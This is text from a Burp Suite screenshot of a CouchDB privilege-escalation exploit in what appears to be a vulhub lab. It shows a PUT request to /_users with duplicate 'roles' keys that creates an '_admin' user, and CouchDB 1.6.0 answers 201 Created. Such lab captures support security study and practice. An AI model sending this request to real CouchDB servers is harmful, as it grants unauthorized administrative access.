 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.227.128:5984
Request
Pretty Raw Hex \n ≡
1 PUT /_users/org.couchdb.user:vulhub HTTP/1.1
2 Host: 192.168.227.128:5984
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 110
9
10 {
11 "type":"user",
12 "name":"vulhub",
13 "roles":[
"_admin"
],
14 "roles":[
],
15 "password":"vulhub"
16 }
17
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 201 Created
2 Server: CouchDB/1.6.0 (Erlang OTP/17)
3 Location: http://192.168.227.128:5984/_users/org.couchdb.user:vulhub
4 ETag: "1-96119b42508a3f31d8d418d6273d91df"
5 Date: Tue, 19 Jul 2022 08:01:05 GMT
6 Content-Type: text/plain; charset=utf-8
7 Content-Length: 86
8 Cache-Control: must-revalidate
9
10 {"ok":true,"id":"org.couchdb.user:vulhub","rev":"1-96119b42508a3f31d8d4
73d91df"}
11
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。